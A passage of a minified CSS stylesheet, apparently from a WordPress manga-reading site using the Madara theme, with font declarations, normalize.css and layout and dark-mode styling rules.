format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.vertical-align{position:relative;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:#fff0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}img{max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.wp-block-latest-comments__comment,.wp-block-latest-posts.wp-block-latest-posts__list,.widget .wp-block-archives-list,.widget .wp-block-categories-list{list-style:unset;padding-left:15px}ol.wp-block-latest-comments{padding-left:15px}.wp-block-cover.has-background-dim{color:#FFF}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@media (min-width:1200px){.custom-width{width:1100px}}@media (min-width:1360px) and (max-width:1359px){.custom-width{width:1300px}}@media (min-width:1360px){.custom-width{width:1300px}}@media (min-width:1630px){.custom-width{width:1600px}}@media (min-width:1760px){.custom-width{width:1760px}}.row-no-padding{margin-left:0;margin-right:0}.row-no-padding [class*="col-"]{padding-left:0!important;padding-right:0!important}.c-container-fluid{padding:0}@media (max-width:768px){.c-container-fluid{padding:0 15px}}.c-sidebar{padding:50px 0 20px}.c-sidebar.c-bottom-sidebar{border-top:3px solid #ebebeb}#hover-infor{display:none;width:630px;background-color:#fff}#hover-infor .infor_items{display:none}#hover-infor .infor_items{padding:20px;-webkit-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);-moz-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2)}#hover-infor .infor_items:after{content:"";display:table;clear:both}#hover-infor .infor_item__wrap{display:block;width:100%;max-width:630px}#hover-infor .item_thumb{float:left;width:190px;overflow:hidden;margin-right:20px}#hover-infor .item_thumb .post-title a{color:#eb3349}#hover-infor .item_thumb .post-title a:hover{color:#666}#hover-infor .item_content{float:left;overflow:hidden;width:calc(100% - 210px)}#hover-infor .item_content .rating i{font-size:30px}#hover-infor .item_content .rating .score{font-size:24px;font-weight:600;color:#333;margin-left:10px}#hover-infor .item_content .post-content_item{display:table;width:100%;margin-bottom:10px}#hover-infor .item_content .post-content_item>*{display:table-cell;font-size:14px;vertical-align:top;color:#666}#hover-infor .item_content .post-content_item.item_summary{display:block}#hover-infor .item_content .post-content_item.item_summary .summary-heading{display:inline-block}#hover-infor .item_content .post-content_item.item_summary .summary-heading h5{margin-bottom:3px}#hover-infor .item_content .post-content_item.item_summary .summary-content{vertical-align:bottom;display:inline;width:100%}#hover-infor .item_content .post-content_item.item_genres .summary-content,#hover-infor .item_content .post-content_item.item_artists .summary-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(4.5);width:100%}#hover-infor .item_content .summary-heading{width:104px}#hover-infor .item_content .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:0}#hover-infor .item_content .summary-content{width:calc(100% - 104px);color:#666;word-break:break-word}#hover-infor .item_content .summary-content a:not(:hover){color:#666}#hover-infor .item_content .summary-content a:not(:first-child){margin-left:6px}#hover-infor.loading{width:40px;height:40px;overflow:hidden;background-color:red}#hover-infor.active{-webkit-animation:eFadeIn .35s;animation:eFadeIn .35s}#hover-infor .post-title{margin-top:10px}.icon-load-info{position:absolute;top:50px;font-size:40px;line-height:40px;color:#eb3349;pointer-events:none;-webkit-animation:fa-spin 2s infinite linear,eFadeIn 0.35s;animation:fa-spin 2s infinite linear,eFadeIn 0.35s}body.error404 .c-page-content .content-area{margin-top:0!important}body.error404 .error-404{text-align:center;height:100vh;position:relative}body.error404 .error-404_content{position:absolute;display:inline-block;top:50%;transform:translateY(-50%);left:0;right:0}body.error404 .error-404_content .entry-featured-image{margin-bottom:25px}body.error404 .error-404_content .entry-header{margin-bottom:36px}body.error404 figure{margin:0}.post-password-form label{margin-bottom:10px}.reading-content .post-password-form label{width:100%}.post-password-form input[name='post_password']{line-height:1.5;width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);padding:0 15px 0 15px}.reading-content .post-password-form input[name='post_password'],#oneshot-reader .post-password-form input[name='post_password']{width:300px;display:inline-block}.post-password-form input[name='Submit']{background-color:#eb3349;border:none;font-weight:600;color:#fff;padding:11px 25px;vertical-align:bottom;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;margin-bottom:10px}.reading-content .post-password-form input[name='Submit'],#oneshot-reader .post-password-form input[name='Submit']{padding:10px 25px}.post-password-form input[name='Submit']:hover{background-color:#0f0f0f}.tptn_counter{clear:both}.reading-manga .reading-content .tptn_counter{display:none}body.text-ui-light .site-header .c-sub-header-nav{background-color:#000;border-bottom:#2a2a2a}body.text-ui-light,#wpdcom,#wpdcom .wpd-comment-text{color:#888}body.text-ui-light.error404{background-color:#262626}body.text-ui-light a:not(:hover){color:#ccc}body.text-ui-light .summary-content{color:#ccc}body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover){color:#333}body.text-ui-light h1,body.text-ui-light h2,body.text-ui-light h3,body.text-ui-light h4,body.text-ui-light h5,body.text-ui-light .h1,body.text-ui-light .h2,body.text-ui-light .h3,body.text-ui-light .h4,body.text-ui-light .h5,body.text-ui-light h6,body.text-ui-light .h6{color:#fff}body.text-ui-light input:not([type]),body.text-ui-light input[type="color"],body.text-ui-light input[type="email"],body.text-ui-light input[type="number"],body.text-ui-light input[type="password"],body.text-ui-light input[type="tel"],body.text-ui-light input[type="url"],body.text-ui-light input[type="text"],body.text-ui-light input[type="search"],body.text-ui-light textarea,body.text-ui-light select{background-color:rgb(235 235 235 / .2);color:#f2f2f2}body.text-ui-light select option{background-color:#fff;color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="search"]{color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus{color:#333}body.text-ui-light .c-blog-post .entry-content{color:#888}body.text-ui-light.manga-page .summary__content:after,body.text-ui-light.manga-page .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#262626));background:-webkit-linear-gradient(top,#fff0,#262626);background:-moz-linear-gradient(top,#fff0,#262626);background:-ms-linear-gradient(top,#fff0,#262626);background:-o-linear-gradient(top,#fff0,#262626)}body.text-ui-light.manga-page .content-readmore:hover{color:#eb3349}body.text-ui-light .site-header .c-header__top{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus{background-color:#fff}body.text-ui-light .body-wrap{background-color:#262626}body.text-ui-light .c-sidebar.c-bottom-sidebar{border-top:none}body.text-ui-light .site-footer{background-color:#363636;border-top:none;border-bottom:solid 10px #fff}body.text-ui-light .site-footer .bottom-footer .nav-footer ul li+li{border-left-color:#ccc}body.text-ui-light.search input:not([type]),body.text-ui-light.modal-open .modal-dialog input:not([type]),body.text-ui-light.search input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.search input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.search input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.search input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.search input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.search input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.search input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.search input[type="search"],body.text-ui-light.modal-open .modal-dialog input[type="search"],body.text-ui-light.search textarea,body.text-ui-light.modal-open .modal-dialog textarea,body.text-ui-light.search select,body.text-ui-light.modal-open .modal-dialog select{background-color:#fff}body.text-ui-light .popular-slider .slider__container .slick-arrow{background-color:#363636}body.text-ui-light .slick-dots li button:before{opacity:1}body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{background-color:#262626}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(235 235 235 / .3)}body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span{color:#fff}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show{color:#888}body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{color:#fff}#search-advanced .search-advanced-form .form-group .label{min-height:30px;float:left}#search-advanced select{max-width:315px}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:rgb(235 235 235 / .2)}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#333}body.text-ui-light #login a:not(:hover),body.text-ui-light #sign-up a:not(:hover),body.text-ui-light #form-reset a:not(:hover){color:#333}body.text-ui-light .widget.background>.c-widget-wrap{background-color:rgb(235 235 235 / .3)}body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover){color:#333}body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap{background-color:rgb(235 235 235 / .2)}body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover){color:#fff}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{color:#fff}body.text-ui-light .c-btn.c-btn_style-3{color:#fff;border:2px solid #fff}body.text-ui-light .c-btn.c-btn_style-3:hover{background:#fff;color:#333}body.text-ui-light .wp-pagenavi span,body.text-ui-light .wp-pagenavi a.nextpostslink,body.text-ui-light .wp-pagenavi a.previouspostslink{background-color:rgb(45 45 45 / .3)}body.text-ui-light .wp-pagenavi span.current{color:#888888!important}body.text-ui-light .wpcf7-form label{color:#ccc}body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit){background-color:#ebebeb;border:1px solid #d7d7d7}body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:#fff}body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],body.text-ui-light #main-sidebar .widget.widget_search input[type="search"]{border:1px solid #d7d7d7}body.text-ui-light #main-sidebar .widget_search input[type=submit]{border-left:1px solid #d7d7d7}body.text-ui-light.manga-page .content-readmore,body.text-ui-light.manga-page .chapter-readmore{color:#ccc}body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{color:#ccc}body.text-ui-light .go-to-top{bottom:11px;right:11px}body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .widget .my-history .my-history-item-wrap{border-color:#7b7b7b}body.text-ui-light #manga-filte-alphabeta-bar a{background-color:#7b7b7b}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.no-results{text-align:center;height:100vh;max-height:490px;position:relative}.no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.no-results .icon-not-found{margin-bottom:11px}.no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}.no-results .not-found-content{font-size:18px}.wpcf7-submit{padding:7px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.wpcf7-submit:hover{background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-loading-screen{position:absolute;top:0;left:0;background:url(/wp-content/themes/madara/images/bg-search.jpg);right:0;bottom:0}body.modal-open .modal .modal-content .modal-loading-screen .fa-5x{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.modal-open .modal .modal-content .modal-body .g-recaptcha{text-align:center;margin:0 auto}body.modal-open .modal .modal-content .modal-body .g-recaptcha>div{max-width:100%!important;margin:0 auto}.settings-page .list-chapter{margin-top:10px;margin-bottom:10px}.settings-page .list-chapter .chapter-item{margin-bottom:10px}.settings-page .list-chapter .chapter-item:last-child{margin-bottom:0}.settings-page .list-chapter .chapter-item span{display:inline-block;margin-right:26px}@media (max-width:600px){.settings-page .list-chapter .chapter-item span{margin-right:15px}}.settings-page .list-chapter .chapter-item span:last-child{margin-right:0}.settings-page .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.settings-page .list-chapter .chapter-item .chapter a{color:#666}.settings-page .list-chapter .chapter-item .chapter a:hover{color:#fff}.settings-page .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}.settings-page .list-chapter .chapter-item .chapter:hover a{color:#fff}.settings-page .list-chapter .chapter-item a{color:#333;font-weight:600}.settings-page .list-chapter .chapter-item a:hover{color:#eb3349}#manga-discussion .comment-selection-wrapper{float:right;position:relative}#manga-discussion .comment-selection-wrapper .comment-selection{height:30px;padding:0 25px 0 15px;font-size:14px;text-transform:uppercase;border-bottom:none;border:2px solid #ebebeb;color:#969494;font-weight:600}#manga-discussion .comment-selection-wrapper:after{content:"\f0dd";position:absolute;top:1px;right:10px;font-family:Font Awesome\ 5 Free;font-weight:900}body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title{text-align:center;font-size:20px;text-transform:uppercase;padding:23px 0 2px 0;width:100%}body.modal-open .modal.custom-modal .modal-content .modal-body{text-align:center;color:#333;padding:15px 30px 23px 30px}body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title{font-weight:700;font-size:16px}body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm{margin-top:6px;font-size:18px;font-weight:700}body.modal-open .modal.custom-modal .modal-content .modal-footer{text-align:center;border:none;padding:0 0 30px 0;display:block}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#333;background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary{background:var(--madara-main-color);color:#fff}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover{color:#fff;background-color:#0f0f0f}.adult-content .modal-backdrop.in,.modal-backdrop.show{opacity:.95}.adult-content .modal-dialog.modal-dialog-centered{min-height:auto}.adult-content .modal-dialog.modal-dialog-centered:before{content:'';height:0}.adult-content.censored .main-col .c-page__content{opacity:.1}.manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;line-height:26px;font-weight:600;text-align:center;display:inline-block;margin-right:7px;color:#fff;background-color:#000;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.profile-manga .manga-title-badges{float:left}.badge-pos-2 .item-thumb a .manga-title-badges{position:absolute;left:0;top:0}.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}.manga-title-badges.hot{background-color:#eb3349}.manga-title-badges.new{background-color:#37b7da}.manga-title-badges.custom{background-color:#eb3349;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);width:auto;height:auto;border-radius:2px;padding:10px 8px 10px 8px;text-transform:uppercase;line-height:5px;font-size:10px}.gallery-caption{font-size:inherit}.bypostauthor{font-size:inherit}.alignleft{float:left;margin:15px 40px 26px 0}.alignright{float:right;margin:15px 0 26px 40px}.aligncenter{text-align:center;margin:0 auto 26px}.alignnone{margin-bottom:40px}.wp-caption{max-width:100%;margin-bottom:1.5em}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption-text{font-style:italic;color:#999}.aligncenter .wp-caption-text{text-align:center}.text-right{text-align:right}.postleft{float:left;margin:0 20px 0 0}.postright{float:none}br.nc{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:480px){.wp-caption.alignleft{float:none;text-align:center;margin:0 auto 26px}.wp-caption.alignright{float:none;text-align:center;margin:0 auto 26px}}.main-navigation .main-menu{padding:10px 0}.main-navigation .main-menu ul{list-style:none;margin:0;padding:0}.main-navigation .main-menu ul:before,.main-navigation .main-menu ul:after{content:" ";display:table}.main-navigation .main-menu ul:after{clear:both}@media screen and (max-width:600px){.main-navigation .main-menu ul .main-navigation ul{display:none}}.main-navigation .main-menu ul li{float:left;position:relative}.main-navigation .main-menu ul li a{display:block;text-decoration:none;padding:10px 20px 9px;color:#333;font-weight:600}.main-navigation .main-menu ul li:hover>ul{opacity:1;visibility:visible;z-index:9999;pointer-events:auto}.main-navigation .main-menu ul li:hover>a{background-color:#f3f3f3}.main-navigation .main-menu ul ul.children,.main-navigation .main-menu ul ul.sub-menu{-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);display:block;float:left;left:0;position:absolute;border-radius:0;z-index:-1;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;min-width:200px;margin-top:8px;pointer-events:none}.main-navigation .main-menu ul ul.children:before,.main-navigation .main-menu ul ul.sub-menu:before{content:"";height:8px;width:100%;position:absolute;top:-8px}.main-navigation .main-menu ul ul.children>li,.main-navigation .main-menu ul ul.sub-menu>li{width:100%;border-bottom:1px solid #e1e1e1}.main-navigation .main-menu ul ul.children>li:last-child,.main-navigation .main-menu ul ul.sub-menu>li:last-child{border-bottom:none}.main-navigation .main-menu ul ul.children>li>a,.main-navigation .main-menu ul ul.sub-menu>li>a{-webkit-transition:0.2s;-moz-transition:0.2s;-o-transition:0.2s;transition:0.2s}.main-navigation .main-menu ul ul.children>li>a:focus,.main-navigation .main-menu ul ul.sub-menu>li>a:focus{color:var(--madara-main-color)}.main-navigation .main-menu ul ul.children ul,.main-navigation .main-menu ul ul.sub-menu ul{left:100%;top:-8px}.main-navigation .main-menu ul ul.children a,.main-navigation .main-menu ul ul.sub-menu a{white-space:normal}.main-navigation .main-menu ul ul.children a:after,.main-navigation .main-menu ul ul.sub-menu a:after{content:none}#comments.comments-area h3.comments-title,#comments.comments-area h3.comment-reply-title{font-size:14px;margin-bottom:20px}#comments.comments-area ol.comment-list{list-style:none;margin:0}#comments.comments-area ol.comment-list li.comment{background:none;position:relative}#comments.comments-area ol.comment-list li.comment article.comment-body{margin-bottom:30px;padding:30px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta{padding-bottom:20px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *{display:inline-block}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author{margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar{border-radius:50%;margin-right:10px}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says{display:none}#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before{margin-right:6px}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content{word-wrap:break-word}#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p{margin-bottom:0}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply{position:absolute;top:20px;right:30px}#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after{margin-left:10px}#comments.comments-area ol.comment-list li.comment ol.children{list-style:none;padding-left:40px}#comments.comments-area ol.comment-list li.pingback .comment-body .block-left{display:none}#comments.comments-area #respond.comment-respond{margin-bottom:30px}#comments.comments-area #respond.comment-respond .comment-form{display:block}#comments.comments-area #respond.comment-respond .comment-form label{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{margin-bottom:10px}#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea{width:100%}.gallery{margin-bottom:1.6em}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery figure.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:1.79104477%}.gallery figure.gallery-item img{margin-bottom:0}.gallery.gallery-columns-2 .gallery-item{max-width:50%}.gallery.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery.gallery-columns-4 .gallery-item{max-width:25%}.gallery.gallery-columns-5 .gallery-item{max-width:20%}.gallery.gallery-columns-6 .gallery-item{max-width:16.66%}@media only screen and (max-width:991px){.gallery.gallery-columns-6 .gallery-item{max-width:20%}}.gallery.gallery-columns-6 .gallery-caption{display:none}.gallery.gallery-columns-7 .gallery-item{max-width:14.28%}@media 